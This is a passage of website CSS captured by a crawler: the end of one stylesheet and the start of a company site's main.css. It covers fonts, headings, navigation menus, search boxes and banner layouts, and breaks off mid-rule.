.yx_mc_b4s1_bdcontbox .yx_mc_c6_tab td:not(:last-child) {
    border-right: 15px solid #fff !important;
}

.yx_mc_b4s1_bdcontbox .yx_mc_c6_tab td {
    border-top: 5px solid #fff;
}

.yx_mc_c6_tab_imgbox {
    margin-top: 40px;
    max-width: 996px;
}

.yx_mc_e2_tab {
    /* max-width: 1200px; */
    margin-bottom: 20px;
}
.yx_mc_e2_tab th:first-child {
    width: 45%;
}

.yx_mc_e2_tab th {
    width: 11%;
}

.yx_mc_e2_tab th:not(:last-child){
    border-right: 1px solid #fff;
}

.yx_mc_e2_tab td:not(:last-child){
    border-right: 1px solid #fff !important;
}

.yx_mc_e2_tab td:first-child {
    width: 45%;
    text-align: left;
    padding: 15px 45px;
}

.yx_mc_e2_tab td {
    width: 11%;
    border-top: 1px solid #fff;
}

.yx_mc_e2_tab td:not(:first-child) {
    font-family: "微软雅黑";
}

.yx_mc_e2_tab tr:nth-child(odd) td {
    background: #f3f3f3 ;
}

.yx_mc_e2_tab tr:nth-child(even) td {
    background: #e6f3df ;
}

#copybox {
    position: absolute;
    z-index: -1;
    left: 0;
    top: 0;
}



/* 12.4 */
.yx_mc_c2_li{
    float: left;
    width: 33.333333%;
    padding: 0 12px;

}

.yx_mc_c2_list{
    margin: 0 -12px;
}

.yx_mc_c2_imgbox {
    /* max-width: 434px; */
    margin: 0 auto;
}

.yx_mc_stxw p{
    color: #333;
}

.yx_mcc2_list2 .yx_mc_c2_li{
    width: 50%;
}

.yx_mc_ykvideobox:nth-child(1){
    margin-right: 50px;
}

.yx_mc_ykvideo_btnbox{
    margin-top: 20px;
}

.yx_mc_ykvideo_btn{
    line-height: 40px;
    padding: 0 20px;
    background: #f2c043;
    margin-right: 10px;
    color: #fff;
    cursor: pointer;
}


.yx_mc_ykvideo_btn.on{
    background: #333 !important;
    color: #fff !important;
}



/* 12.19 */
.yx_mc_more_space{
    padding: 0 !important;
    margin: 0 !important;
    margin-right: 20px !important;
}

.yx_mc_vtabhd_li {
    font-family: "Trajan W01 Bd";
    float: left;
    font-size: 22px;
    line-height: 45px;
    color: #666666;
    margin-left: 55px;
    cursor: pointer;
    transition: all .36s;
}

.yx_mc_vtabhd_li a {
    font-family: inherit;
    font-size: inherit;
    line-height: inherit;
    /* color: initial; */
}

.on_act {
    color: #333;
}

.yx_mc_video_bd {
    padding-top: 68px;
}

.yx_mc_video_list {
    margin: 0 -22px;
}

.yx_mc_video_li {
    float: left;
    width: 33.333333%;
    padding: 0 22px;
    margin-bottom: 60px;
}

.yx_mc_vtabli_play {
    position: absolute;
    left: 50%;
    top: 50%;
    z-index: 5;
    width: 50px;
    height: auto !important;
    transform: translate(-50%, -50%);
}

.yx_mc_vtabli_imgbox {
    position: relative;
}

.yx_mc_vtabli_imgbox::after {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    z-index: 4;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, .25);
}

.yx_mc_vtabli_bot {
    padding: 35px 25px;
    box-shadow: 0 3px 18px -2px rgba(0, 0, 0, .17);
}

.yx_mc_vtabli_word {
    font-family: 'Trebuchet MS', 'Lucida Sans Unicode', 'Lucida Grande', 'Lucida Sans', Arial, sans-serif;
    font-size: 20px;
    color: #333;
    line-height: 26px;
    height: 52px;
    overflow: hidden;
}

.yx_mc_vtabli_href {
    margin-top: 28px;
}

.yx_mc_vtabli_dt {
    width: 20px;
    margin-right: 10px;
}

.yx_mc_vtabli_href {
    margin-right: 30px;
}

.yx_mc_vtabli_dd img {
    transition: all.36s;
}

.yx_mc_vtabli_dd .yx_mc_list_img {
    opacity: 0;
}

.yx_mc_vtabli_href.on .yx_mc_list_img {
    opacity: 1;
}

.yx_mc_vtabli_href.on .yx_mc_list_png {
    opacity: 0;
}

.yx_mc_phfy button {
    line-height: 24px;
}

.yx_mc_vtabbd_lisbox {
    display: none;
}

.yx_mc_vtabbd_lisbox.yx_mc_tabshow {
    display: block;
}

audio:focus {
    outline: -webkit-focus-ring-color auto 0;
}

.yx_mc_vlist_box{
    float: left;
    width: 33.333333%;
}

/*peter 12.19*/
.yx_mc_xlbox_lg{
    margin-bottom: 15px;
}
.yx_mc_xlbox_hd {
    width: 100%;
    cursor: pointer;
    padding: 9px 20px 10px;
    color: #fff;
    background-color: #6faf3e;
}
.yx_mc_xlbox_lg .yx_mc_xlbox_hd {
    padding: 18px 30px;
}
.yx_mc_xlbox_title {
    font-size: 18px;
    line-height: 24px;
}
.yx_mc_xlbox_imgbox {
    width: 12px;
    line-height: 24px;
}
.yx_mc_xlbox_imgbox {
    transition: all .36s;
    transform: rotate(90deg);
}
.yx_mc_xlbox_imgbox img {
    width: 100%;
}
.yx_mc_xlbox_bd {
    /* display: none; */
    padding: 15px 40px 0px;
}
.yx_mc_xlbox_bd p {
    color: #666;
    line-height: 1.5em;
    font-size: 16px;
}
.yx_mc_xlbox_bd_bold {
    font-weight: bolder;
}
.yx_mc_xlboxbd_year {
    text-decoration: underline;
}
.yx_mc_cont1630 p a {
    display: inline;
    font-size: inherit;
    line-height: inherit;
    color: #333;
}

.yx_mc_c2_imgbox {
    text-align: center;
}

.yx_mc_c2_imgbox img{
    position: static;
    width: auto;
    height: auto;
    max-width: 100%;
    text-align: center;
}
@media screen and (min-width: 1200px){
    .yx_mc_xlbox_hd:hover {
        background: #f1bb33;
        transition: all .36s;
    }
    /* a:hover {
        color: #f2a802 !important;
    } */
}

/* 1.20 */

.jscolor{
    padding: 0 20px;
    line-height: 40px;
    color: #fff;
    margin-right: 20px;
    margin-bottom: 20px;
    box-shadow: 0 0 10px rgba(0, 0, 0, .14);
}

.mc_copywrap{
    padding-top: 30px;
}

.yx_mc_href{
    border-color: #333 !important;
}

.yx_mc_creat{
    font-size: 16px;
    line-height: 40px;
    color: #fff;
    background: #000;
    padding: 0 30px;
}

.yx_mc_toolbox button{
    font-size: 16px;
    line-height: 40px;
    color: #fff;
    background: #000;
    padding: 0 30px;
    margin-right: 30px;
}

.yx_mc_toolbox{
    margin-top: 40px;
}

tr.on{
    border: 2px solid #f00;
}

.yx_mc_toolbox .yx_mc_delete,
.yx_mc_toolbox .yx_mc_up,
.yx_mc_toolbox .yx_mc_down{
    margin-right: 10px;
}

button+span{
    margin-right: 30px;
}


/* 1.21 */
.yx_mc_xlbox_lg{
    margin-bottom: 0;
}

.yx_mc_b5s1r_more{
    padding-top: 0;
    margin-bottom: 0;
}

.yx_mc_4list{
    margin-top: 0;
}

.yx_mc_5list {
    margin-top: 0;
}

.yx_mc_video_li{
    margin-bottom: 0;
}

.yx_mc_more_space1{
    margin-right: 0 !important;
}
.highlight {
    background:yellow;
    color:red;
}

--- FILE ---
content_type: text/css
request_url: https://yykj.com/Public/Cn/css/main.css
body_size: 174963
content:
@charset "utf-8";

/*公共 - start*/
body {
    overflow: hidden;
    max-width: 1920px;
    margin: auto;
    background: #fff;
}
*{
    font-family: "Microsoft Yahei", "PingFang SC", "Helvetica Neue", Helvetica, Arial !important;
}
@font-face {
    font-family: 'AlibabaSansBold';
    src: url('../fonts/AlibabaSans-Bold/AlibabaSansBold.eot');
    src: url('../fonts/AlibabaSans-Bold/AlibabaSansBold.eot') format('embedded-opentype'),
         url('../fonts/AlibabaSans-Bold/AlibabaSansBold.woff2') format('woff2'),
         url('../fonts/AlibabaSans-Bold/AlibabaSansBold.woff') format('woff'),
         url('../fonts/AlibabaSans-Bold/AlibabaSansBold.ttf') format('truetype'),
         url('../fonts/AlibabaSans-Bold/AlibabaSansBold.svg#AlibabaSansBold') format('svg');
}
@font-face {
    font-family: 'AlibabaSansMedium';
    src: url('../fonts/AlibabaSans-Medium/AlibabaSansMedium.eot');
    src: url('../fonts/AlibabaSans-Medium/AlibabaSansMedium.eot') format('embedded-opentype'),
         url('../fonts/AlibabaSans-Medium/AlibabaSansMedium.woff2') format('woff2'),
         url('../fonts/AlibabaSans-Medium/AlibabaSansMedium.woff') format('woff'),
         url('../fonts/AlibabaSans-Medium/AlibabaSansMedium.ttf') format('truetype'),
         url('../fonts/AlibabaSans-Medium/AlibabaSansMedium.svg#AlibabaSansMedium') format('svg');
}
@font-face {
    font-family: 'AlibabaSansRegular';
    src: url('../fonts/AlibabaSans-Regular/AlibabaSansRegular.eot');
    src: url('../fonts/AlibabaSans-Regular/AlibabaSansRegular.eot') format('embedded-opentype'),
         url('../fonts/AlibabaSans-Regular/AlibabaSansRegular.woff2') format('woff2'),
         url('../fonts/AlibabaSans-Regular/AlibabaSansRegular.woff') format('woff'),
         url('../fonts/AlibabaSans-Regular/AlibabaSansRegular.ttf') format('truetype'),
         url('../fonts/AlibabaSans-Regular/AlibabaSansRegular.svg#AlibabaSansRegular') format('svg');
}

.g_content {
    width: 1200px;
    margin: auto;
}

.yxedr_active p {
    font-size: 16px;
    line-height: 28px;
    color: #666;
}

.g_comimg {
    width: 100%;
    position: relative;
    overflow: hidden;
}

.g_comimg img {
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    transition: all .36s ease;
}

.g_comimg1 {
    position: relative;
}

.g_comimg2 {
    position: absolute;
}

.g_backgd {
    width: 100%;
    position: relative;
}

.g_backgd img {
    width: auto;
    height: 100%;
    position: relative;
    top: 0;
    left: 50%;
    transform: translateX(-50%);
}

/*公共 - end*/
/* 规范 */
.font1 h1 {
    font-size: 60px;
    color: #fff;
    line-height: 1.75;
}
.font2 h2 {
    font-size: 48px;
    color: #3d3d3d;
    line-height: 1.75;
}
.l_title1 h2{
    font-size: 48px;
    color: #fff;
    line-height: 1.75;
}
.font3 h3 {
    font-size: 36px;
    color: #3d3d3d;
    line-height: 1.75;
}
.l_title1 h3{
    font-size: 36px;
    color: #ff5000;
    line-height: 1.75;
}
.l_title2 h3{
    font-size: 36px;
    color: #fff;
    line-height: 1.75;
}
.font4 h4 {
    font-size: 30px;
    color: #3d3d3d;
    line-height: 1.75;
}
.l_title1 h4{
    font-size: 30px;
    color: #fff;
    line-height: 1.75;
}
.font5 h5 {
    font-size: 24px;
    color: #3d3d3d;
    line-height: 1.75;
}
.l_title1 h5{
    font-size: 24px;
    color: #666;
    line-height: 1.75;
}
.l_title2 h5{
    font-size: 24px;
    color: #ff5000;
    line-height: 1.75;
}
.l_title3 h5{
    font-size: 24px;
    color: #fff;
    line-height: 1.75;
}
.font6 h6 {
    font-size: 20px;
    color: #3d3d3d;
    line-height: 1.75;
}
.l_title1 h6{
    font-size: 20px;
    color: #ff5000;
    line-height: 1.75;
}
.l_navlia{
    color: #3d3d3d;
}
.para p {
    font-size: 16px;
    color: #666;
    line-height: 2;
}

.para1 p {
    font-size: 16px;
    color: #666;
    line-height: 2;
    margin-bottom: 10px;
}

.para2 p {
    font-size: 18px;
    color: #666;
    line-height: 2;
}

/* 首页间距 */
.jian1 {
    padding-top: 160px;
    padding-bottom: 160px;
}

.jian2 {
    padding-bottom: 72px;
}

/* 内页间距 */
.jian3 {
    padding-bottom: 32px;
}

.jian4 {
    padding-bottom: 120px;
}

.jian5 {
    padding-bottom: 64px;
}
.jian6 {
    padding-top: 120px;
}
.l_space4{
    padding: 120px 0;
}
/*规范*/
/*pc导航选中*/
.yxnav_active1 .l_navlia1 {
    color: #ff5000;
}

.yxnav_active2 .g_nav2 {}

/*ph导航选中*/
.yxnav_active1.g_phnav1 {
    color: #032c8d;
}

.yxnav_active2.g_phnav2 {
    color: #032c8d;
}

.yxnav_active3.g_phnav3 {
    color: #032c8d;
}

/*ph导航&下拉*/
.ys_navph3_header {
    position: fixed;
    top: 0;
    left: 50%;
    z-index: 999;
    width: 100%;
    height: 64px;
    padding-left: 15px;
    padding-right: 15px;
    background-color: #fff;
    transform: translateX(-50%);
    z-index: 998;
    display: none;
    box-shadow: 0px 8px 12.09px 0.91px rgb(25 17 64 / 4%);
}

.ys_navph3_header .ys_navph3_logo {
    width: 120px;
    line-height: 64px;
}

.ys_navph3_header .ys_navph3_logo img {
    width: 100%;
}

.ys_navph3_header .ys_navph3_phsearch {
    position: absolute;
    top: 50%;
    right: 70px;
    width: 25px;
    cursor: pointer;
    transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
}

.ys_navph3_header .ys_navph3_wj_hin_right {
    padding-top: 25px;
}

.ys_navph3_header .ys_navph3_phsearch img {
    width: 100%;
}

.ys_navph3_mea_cl {
    overflow: hidden;
    width: 32px;
    height: 100%;
}

.ys_navph3_header .ys_navph3_menuph {
    width: 30px;
    height: 50px;
    cursor: pointer;
    text-align: center;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
}

.ys_navph3_header .ys_navph3_menuph .ys_navph3_point {
    position: relative;
    display: inline-block;
    width: 35px;
    height: 22px;
    margin-top: 14px;
}

.ys_navph3_caidansuo button  {
    position: relative;
    right: 0;
    font-size: 16px;
    color: #ffffff;
    letter-spacing: 3px;
}

.ys_navph3_header .ys_navph3_menuph .ys_navph3_navbtn {
    position: absolute;
    top: 10px;
    right: 0;
    display: inline-block;
    width: 28px;
    height: 1px;
    -webkit-transition: all .3s ease-out 0s;
    -moz-transition: all .3s ease-out 0s;
    -ms-transition: all .3s ease-out 0s;
    -o-transition: all .3s ease-out 0s;
    transition: all .3s ease-out 0s;
    background: #666;
}

.ys_navph3_header .ys_navph3_menuph .ys_navph3_navbtn::after,
.ys_navph3_header .ys_navph3_menuph .ys_navph3_navbtn::before {
    position: absolute;
    right: 0;
    display: inline-block;
    width: 28px;
    height: 1px;
    content: '';
    -webkit-transition: all .3s ease-out 0s;
    -moz-transition: all .3s ease-out 0s;
    -ms-transition: all .3s ease-out 0s;
    -o-transition: all .3s ease-out 0s;
    transition: all .3s ease-out 0s;
    background: #666;
}

.ys_navph3_header .ys_navph3_menuph .ys_navph3_navbtn::after {
    top: -10px;
}

.ys_navph3_header .ys_navph3_menuph .ys_navph3_navbtn::before {
    top: 10px;
}

.ys_navph3_header .ys_navph3_menuph .ys_navph3_point.active .ys_navph3_navbtn {
    background: transparent;
}

.ys_navph3_header .ys_navph3_menuph .ys_navph3_point.active .ys_navph3_navbtn::after {
    top: 0;
    -webkit-transform: rotate(45deg);
    -moz-transform: rotate(45deg);
    -ms-transform: rotate(45deg);
    -o-transform: rotate(45deg);
    transform: rotate(45deg);
}

.ys_navph3_header .ys_navph3_menuph .ys_navph3_point.active .ys_navph3_navbtn::before {
    top: 0;
    -webkit-transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    -o-transform: rotate(-45deg);
    transform: rotate(-45deg);
}

.ys_navph3_search {
    width: 100%;
    overflow: hidden;
    margin-top: 18px;
}

.ys_navph3_search_ph {
    width: 100%;
    height: 35px;
    border: 1px solid rgba(0, 0, 0, .1);
    margin-top: 0;
    float: left;
    border-radius: 17.5px;
    position: relative;
}

.ys_navph3_search_ph input {
    width: 100%;
    height: 100%;
    text-indent: 20px;
    color: #333333;
}

.ys_navph3_search_ph input::-webkit-input-placeholder {
    color: #999999;
}

.ys_navph3_search_ph button {
    width: 40px;
    height: 100%;
    color: #ffffff;
    line-height: 35px;
    text-align: center;
    font-size: 20px;
    float: right;
    position: absolute;
    top: 0;
    right: 0;
}

.ys_navph3_search button .icon-sousuo {
    font-size: 27px;
    color: #999999;
}


.ys_navph3_searchfe {
    position: absolute;
    top: 50%;
    right: 15px;
    transform: translateY(-50%);
    width: 16px;
}

.ys_navph3_searchfe img {
    width: 100%;
}

.ys_navph3_mengcen {
    display: none;
    width: 100%;
    height: 100vh;
    position: fixed;
    left: 0;
    top: 0;
    background: rgba(0, 0, 0, 0.9);
    z-index: 30000;
}

.ys_navph3_caidansuo {
    position: relative;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    width: 38%;
    height: 46px;
    border-bottom: 1px solid #ffffff;
}

.ys_navph3_caidansuo {
    width: calc(100% - 30px);
}

.ys_navph3_caidansuo input {
    width: calc(100% - 60px);
    height: 100%;
    font-size: 24px;
    color: #666666;
}

.ys_navph3_caidansuo input {
    width: calc(100% - 60px);
    height: 100%;
    font-size: 16px;
}


.ys_navph3_guanbi {
    width: 20px;
    display: block;
    position: absolute;
    right: 6%;
    top: 4%;
    cursor: pointer;
}

.ys_navph3_guanbi img {
    width: 100%;
}


.ys_navph3_first {
    position: fixed;
    top: 0;
    right: -100%;
    transition: all 0.36s;
    width: 100%;
    background: #f8f8fa;
    z-index: 1000;
    padding: 0 0 30px;
    /*height: 580px*/
    height: 100vh;
}

.ys_navph3_gun {
    height: 505px;
}

.ys_navph3_gunb {
    padding: 0 30px;
}

.ys_navph3_sec {
    position: fixed;
    top: 0;
    right: -100%;
    transition: all 0.36s;
    width: 100%;
    background: #f8f8fa;
    z-index: 1001;
    padding: 0 30px;
    height: 100vh;
}

.ys_navph3_firsttu {
    width: 14px;
    position: absolute;
    top: 22px;
    right: 30px;
    cursor: pointer;
}

.ys_navph3_firsttop {
    width: 100%;
    height: 60px;
    border-bottom: 1px solid #C7C9C8;
}

.ys_navph3_firstbot ul {
    padding-top: 10px;
    padding-bottom: 10px;
}

.ys_navph3_g_sypt4nrfltu img {
    height: 100%;
}

.ys_navph3_firstlifl a {
    color: #666;
    line-height: 32px;
    font-size: 16px;
}

.ys_navph3_firstli {
    padding-top: 5px;
    padding-bottom: 5px;
    position: relative;
}
.l_navph3_firstbot .ys_navph3_firstli{
    position:static;
}
.ys_navph3_firstlifr {
    width: 10px;
    line-height: 32px;
    position: absolute;
    top: 50%;
    right: 0;
    transform: translateY(-50%);
    cursor: pointer;
}

.ys_navph3_yxnav_active1 .ys_navph3_firstlifl a {
    color: #000;
}

.ys_navph3_firstwz {
    color: #333;
    font-size: 16px;
    line-height: 60px;
    font-weight: bold;
}
.ys_navph3_firstwz3 {
    color: #333;
    font-size: 16px;
    line-height: 60px;
    font-weight: bold;
}

.ys_navph3_yxnav_active2 .ys_navph3_firstlifl a {
    color: #000;
}

.ys_navph3_langphtop {
    padding-top: 10px;
    padding-bottom: 10px;
    border-top: 1px solid #C7C9C8;
    border-bottom: 1px solid #C7C9C8;
}

.ys_navph3_langphtop a {
    color: #333;
    line-height: 24px;
    font-size: 16px;
}

.ys_navph3_langphtop img {
    width: 10px;
    transform: rotate(90deg);
    margin-top: 5px;
    cursor: pointer;
}

.ys_navph3_langph {
    position: relative;
}

.ys_navph3_langphbot a {
    color: #333;
    line-height: 24px;
    font-size: 14px;
}

.ys_navph3_langphbot ul {
    padding-top: 10px;
    padding-bottom: 10px;
}

.ys_navph3_langphbot {
    display: none;
}

.ys_navph3_loginb {
    margin-bottom: 10px;
    display: none;
}


.ys_navph3_header .ys_navph3_other1 img {
    width: 24px;
    cursor: pointer;
}

.ys_navph3_header .ys_navph3_other1 {
    line-height: 62px;
    margin-right: 5px;
}


.ys_navph3_first .ys_navph3_firsttop {
    width: calc(100% - 60px);
    margin: auto;
}

.ys_navph3_firsttu img {
    width: 100%;
}

.ys_navph3_firstli.yxnav_active1 a{
    color: #3d3d3d;
    font-weight: bold;
}
.ys_navph3_firstli.yxnav_active2 a{
    color: #3d3d3d;
    font-weight: bold;
}
.l_phnav2tit a{
    color: #3d3d3d;
    font-weight: bold;
}
.l_phnav2tit{
    border-bottom: 1px solid #dfdfdf;
    width: 100%;
    padding-bottom: 10px;
}
.l_phnavtp {
    position: relative;
}
.ys_navph3_firstbot .l_navph3_firstli{
    margin-bottom: 40px;
}
.ys_navph3_firstbot .l_navph3_firstli:last-child{
    margin-bottom: 0;
}

.l_navph3_firstli1{
    padding-bottom: 20px;
    padding-top: 20px;
    border-bottom: 1px solid #dfdfdf;
}
.l_navph_thr ul{
    border-top: 1px solid #dfdfdf;
    margin-top: 30px;
}
.l_navph_thr .ys_navph3_firsttop{
    border-bottom: none;
}
.l_navpntit3 .ys_navph3_firstlifl a{
    font-weight: bold;
    color: #3d3d3d;
}
.l_navph_thr{
    position: absolute;
    width: 100%;
    height: 100%;
    top: 0;
    background: #f8f8fa;
    z-index: 1002;
    padding: 0 30px;
    right: -100%;
    transition: all 0.36s;
}


/* 导航-start */
.l_con1360{
    width: 1360px;
    margin: auto;
}
.l_navleft {
    width: 148px;
}
.l_navlogo{
    width: 100%;
}
.l_navlogo a{
    display: block;
    width: 100%;
    line-height: 86px;
}
.l_navlogo img{
    width: 100%;
}
.l_navlia1{
    font-size: 16px;
    line-height: 86px;
    color: #333;
    /* font-weight: bold; */
    display: block;
    width: 100%;
    font-family: "Microsoft Yahei !important";
    transition: all .36s;
}
.l_navli {
    padding: 0 30px;
}
.l_sechic{
    width: 18px;
    line-height: 86px;
    position: relative;
    z-index: 20;
}
.l_sechic img{
    width: 100%;
    cursor: pointer;
    transition: all .36s;
    opacity: 1;
}
.l_search{
    padding-left: 50px;
    position: relative;
}
.l_search::before{
    content: "";
    width: 1px;
    height: 18px;
    background-color: #d6d6d6;
    position: absolute;
    top: 50%;
    left: 0;
    transform: translateY(-50%)
}
.l_navgb{
    width: 16px;
    line-height: 86px;
    cursor: pointer;
    position: absolute;
    top: 0;
    left: 0;
}
.l_navgb img{
    width: 100%;
    transition: all .36s;
    opacity: 0;
}
.l_searchs{
    position: relative;
}
.l_sechri {
    width: 18px;
    line-height: 34px;
}
.l_sechri img{
    width: 100%;
    cursor: pointer;
}
.l_sechle{
    width: calc(100% - 18px);
    padding-right: 20px;
    height: 34px;
}
.l_sechbox{
    width: 600px;
    border-bottom: 1px solid #e0e0e0;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%,-50%);
    transition: all .36s;
    opacity: 0;
    z-index: -1;
}
.l_sechle input{
    width: 100%;
    height: 100%;
    padding-left: 10px;
}
.l_sechle input::-webkit-input-placeholder {
    color: #dfdfdf;
    font-size: 16px;
}
.l_syhead.on .l_navul{
    display: none;
}
.l_syhead.on .l_sechbox {
    opacity: 1;
}
.l_syhead.on .l_navgb img{
    opacity: 1;
}
.l_syhead.on .l_search::before{
    opacity: 0;
}
.l_syhead.on .l_sechic img{
    opacity: 0;
}
.l_syhead.on .l_sechic{
    z-index: 0;
}
.l_syhead.on .l_sechbox{
    z-index: 20;
}
.l_navuls {
    position: relative;
}
.l_navmain{
    position: fixed;
    left: 0;
    top: 86px;
    /* width: 100%; */
    background: rgba(255,255,255);
    /* height: calc(100vh - 86px); */
    /* transition: all .36s; */
    display: none;
}
/* .l_syhead.on .l_navmain{
    display: block;
} */
.l_navxlnr{
    width: 100%;
    height: 760px;
    max-height:calc(100vh - 86px - 80px);;
    /* height: 100%; */
}
.l_mainlia p{
    font-size: 16px;
    line-height: 1.75;
    color: #fff;
    /* font-weight: bold; */
    transition: all .36s;
}
.l_mainlic{
    width: 10px;
    position: relative;
    top: 6px;
}
.l_mainlic img{
    width: 100%;
}
.l_mainlia {
    padding-right: 56px;
    width: calc(100% - 10px);
}
.l_mainlia1{
    margin-bottom: 32px;
}
.l_mainul1{
    padding-right: 62px;
    padding-top: 70px;
}
.l_mainul1{
    position: relative;
}
.l_mainnav1 {
    width: 525px;
    padding-left: calc(50% - 680px);
    background-color: #ff5000;
    height: 100%;
    position: relative;
}
.l_mainnav2{
    width: 400px;
    padding-left: 84px;
    padding-right: 60px;
    background-color: #f3f2f5;
    height: 100%;
    position: relative;
}
.l_mainli2 .l_mainli2tp .l_mainlia p{
    color: #333;
}
.l_mainli2 .l_mainli2bt .l_mainlia p{
    color: #666;
    font-weight: inherit;
}
.l_mainul2{
    padding-top: 70px;
    position: relative;
    top: 0;
    display: none;
}
.l_mainul2.on{
    display: block;
}
/* .l_mainul3{
    padding-top: 75px;
    padding-left: 85px;
    position: absolute;
    top: 0;
    display: none;
} */
.l_mainul3.on{
    display: block;
}
.l_mainul3{
    position: absolute;
    top: 75px;
    left: 400px;
    width: 706.5px;
    padding-right: 90px;
    padding-top: 0;
    padding-left: 0;
    display: none;
}
.l_mainli2tp{
    padding-bottom: 10px;
    border-bottom: 1px solid #dfdfdf;
}
.l_mainli2bt{
    margin-top: 12px;
}
.l_mainli2bt .l_mainlia2{
    margin-bottom: 20px;
}
.l_mainli2{
    margin-bottom: 70px;
}
.l_mainli3tp .l_mainlia3 .l_mainlia p{
    color: #333;
    /* font-weight: bold; */
}
.l_mainli3bt .l_mainlia3 .l_mainlia p{
    color: #999;
    font-weight: inherit;
}
.l_mainli3bt .l_mainlia {
    padding-right: 0;
    width:100%;
}
.l_mainli3{
    padding-bottom: 20px;
    border-bottom: 1px solid #eeeeee;
}
.l_mainli3:first-child{
    border-top: 1px solid #eeeeee;
}
.l_mainli3tp{
    margin-top: 32px;
    margin-bottom: 12px;
}
.l_mainli3bt .l_mainlia3 {
    padding: 0 30px;
    width: 33.333333%;
    margin-bottom: 10px;
}
.l_mainli3bt{
    margin: 0 -30px;
}
.l_mainnav3 {
    width: calc(100% - 400px - 525px);
    padding-right: calc(50% - 680px);
    height: 100%;
    position: relative;
}
.l_mainnav3s{
    position: relative;
    width: 100%;
    height: 100%;
}
.l_mainlia2 a{
    display: block;
}
.l_mainlia21{
    position: relative;
}
/* .l_mainlia21::after{
    content: "";
    width: 24px;
    height: 100px;
    background:url(../images/gensui1.png) center / cover no-repeat;
    position: absolute;
    top: 50%;
    right: -60px;
    transform: translateY(-50%);
    transition: all .36s;
    opacity: 0;
}
.l_mainlia2.on .l_mainlia21::after{
    opacity: 1;
} */
.l_mainli2bt .l_mainlia2 .l_mainlic img{
    opacity: 0;
    transition: all .36s;
}
.l_mainli1 .l_mainlic img{
    opacity: 0;
    transition: all .36s;
}
.l_mainlia1 a{
    display: block;
}
/* .yxnav_active1 .l_mainlic img{
    opacity: 1;
} */
.l_mainlebg{
    position: absolute;
    top: 470px;
    right: -140px;
    width: 725px;
}
.l_mainlebg img{
    width: 100%;
    opacity: 0.3;
}
.l_mainli1{
    position: relative;
}
/* .l_mainli1::after{
    content: "";
    width: 24px;
    height: 100px;
    background:url(../images/headic1.svg) center / cover no-repeat;
    position: absolute;
    top: 50%;
    right: -63px;
    transform: translateY(-50%);
    transition: all .36s;
    opacity: 0;
}
.l_mainli1.on::after{
    opacity: 1;
} */
.l_mainli2bt .l_mainlia2.on::after{
    opacity: 1;
}
.l_mainli2bt .l_mainlia2.yxnav_active2 .l_mainlic img{
    opacity: 1;
}
.yxnav_active2 .l_mainlia21 .l_mainlia p{
    color: #ff5000;
}
.l_mainlia3.yxnav_active3 .l_mainlia p{
    color: #ff5000;
}
/* 导航-end */

/*banner-start*/
.g_sybantuph{
    display: none;
}
.g_syban{
    margin-top: 86px;
}
.g_sybannr {
    display: none;
}

.g_sybannr.on {
    display: block;
}

.g_syhead {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    z-index: 500;
    background-color: #fff;
    /* box-shadow: 0px 8px 12.09px 0.91px rgba(25, 17, 64, 0.04); */
}

.g_syhdtop,
.g_syhdbot {
    transition: all .36s ease;
}

.g_syhdbot {
    border-bottom: 1px solid rgba(255, 255, 255, .3)
}

.g_sylogo {
    width: 384px;
    line-height: 90px;
}

.g_sysearch {
    margin-top: 30px;
    width: 235px;
    height: 34px;
    border-radius: 16.5px;
    border: 1px solid #c1c7db;
}

.g_sysearch img {
    width: 17px;
    cursor: pointer;
    display: block;
    margin-top: 8px;
    margin-right: 15px;
}

.g_sysearch input {
    display: block;
    width: calc(100% - 32px);
    padding: 0 15px;
    height: 100%;
}

.g_synavli p a {
    line-height: 70px;
    color: rgba(255, 255, 255, .8);
    font-size: 16px;
    display: block;
    transition: all .36s ease;
}

.g_syhdbot ul {
    width: 100%;
}

.g_synavli {
    margin-right: 58px;
}

.g_synavli:last-child {
    margin-right: 0;
}

.g_sybansk {
    overflow: hidden;
}

.g_sybantu {
    width: 100%;
    position: relative;
}

.g_sybantu img {
    width: 100%;
    transform: scale(1.5);

}

.g_sybantu video {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    min-width: 100%;
    min-height: 100%;
}

.g_syban {
    position: relative;
}

.g_sybannr {
    position: relative;
}

.g_sybanwz {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%,-50%);
}
.g_sybanwz h1{
    font-weight: bold;
    /* width: 545px; */
    line-height: 1.5;
}

.g_sybanwz p{
    font-size: 18px;
    line-height: 1.75;
    color: #fff;
    width: 600px;
    margin-top: 20px;
}
.g_sybanwz p span{
    font-size: inherit;
    line-height: inherit;
    color: inherit;
}
.g_sybansk .slick-dots{
    bottom: 45px;
}
.g_sybansk .slick-dots li.slick-active{
    background-color: #fff;
}
.g_sybansk .slick-dots li{
    background-color: rgba(255,255,255,.5);
    width: 10px;
    height: 10px;
    border: none;
    margin: 0 4px;
}
.g_sybannr.slick-current .g_sybantu img{
    transform: scale(1.2);
    transition: all 3s ease;
}

/*banner-end*/

.l_sybx1p1 p{
    font-size: 16px;
    line-height: 1.75;
    color: #3d3d3d;
    font-weight: bold;
    height: 28px;
    overflow: hidden;
}
.l_sybx1p2 p{
    font-size: 14px;
    line-height: 1.75;
    color: #666666;
    height: 24.5px;
    overflow: hidden;
}
.l_sybx1ic{
    width: 60px;
}
.l_sybx1img{
    width: 100%;
    position: relative;
}
.l_sybx1img img{
    width: 100%;
    height: 100%;
    transition: all .36s;
}
.l_img1{
    position: relative;
    top: 0;
    left: 0;
}
.l_img2{
    position: absolute;
    top: 0;
    left: 0;
}
.l_syic2{
    opacity: 0;
}
.l_sybx1list{
    margin: 0 -25px;
}
.l_sybx1li{
    width: 33.333333%;
    padding: 0 25px;
    margin-bottom: 40px;
}
.l_sybx1li a{
    display: block;
    border-radius: 10px;
    box-shadow: 0px 0px 33.48px 2.52px rgba(25, 17, 64, 0.14);
    padding: 36px 34px 35px 40px;
    position: relative;
    overflow: hidden;
}
.l_sybx1ri {
